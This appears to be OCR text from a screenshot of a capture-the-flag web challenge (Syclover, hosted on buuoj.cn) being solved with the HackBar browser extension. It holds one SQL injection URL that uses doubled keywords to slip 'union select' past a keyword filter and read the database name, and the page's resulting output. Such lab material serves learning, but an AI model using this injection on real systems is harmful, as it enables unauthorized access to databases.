 Login Success!
GO TO WORK. GE
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello geek！
Your password is '3'
ctor Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encoding SQL XSS LFI XXE Other
RL
http://a21dc942-8a66-4a7d-bd94-c355dfbad89e.node5.buuoj.cn:81/check.php?username=admin&
password=admin%27+uunionnion+selselectect+1,database(),3+%23
RL
te
Post data Referer User Agent Cookies Add Header Clear All